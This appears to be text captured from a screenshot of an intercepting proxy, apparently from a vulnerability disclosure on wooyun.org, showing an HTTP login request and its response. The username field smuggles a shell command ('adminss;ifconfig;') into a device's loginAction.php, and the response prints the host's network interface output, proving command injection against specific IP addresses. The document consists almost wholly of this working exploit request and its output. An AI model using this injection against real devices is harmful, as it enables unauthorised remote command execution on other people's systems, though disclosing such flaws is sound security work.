 Go
Cancel
<
>
Target: https://221.10.22.142
Request
Raw
Params
Headers
Hex
POST /09/business/loginAction.php?language=1 HTTP/1.1
Host: 218.77.176.238
Connection: keep-alive
Content-Length: 199
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://221.10.22.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://221.10.22.142/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: PHPSESSID=v5t33kugtbu9ejphbfq0k540p5; userName=+; failCount=0
username=adminss;ifconfig;&password=e807f1fcf82d132f9bb018ca6738a19f&hidLa
nguage=2&language=2&challenge=229f3e944904d9e01c73cce54067878d&respons
e=admin%3A1234567890%3A229f3e944904d9e01c73cce54067878d
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
Connection: Keep-Alive
Content-Type: text/html
<script language='javascript' type='text/javascript'>var urlArr =
location.href.split('/');var urlHead = urlArr[0] + '//' + urlArr[2] + '/' +
urlArr[3];window.parent.frames.location.href=urlHead +
'/index.php';</script>adminss
eth0 Link encap:Ethernet HWaddr 00:27:1D:23:83:B2
inet6 addr: fe80::227:1dff:fe23:83b2/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
eth1 Link encap:Ethernet HWaddr 00:27:1D:23:83:B3
inet6 addr: fe80::227:1dff:fe23:83b3/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
?
<
+
>
Type a search term
0 mat
www.wooyun.org